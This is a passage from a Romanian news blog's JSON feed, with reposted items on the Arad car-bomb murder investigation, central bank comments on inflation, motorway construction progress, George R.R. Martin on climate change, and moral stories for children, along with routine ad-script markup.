src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 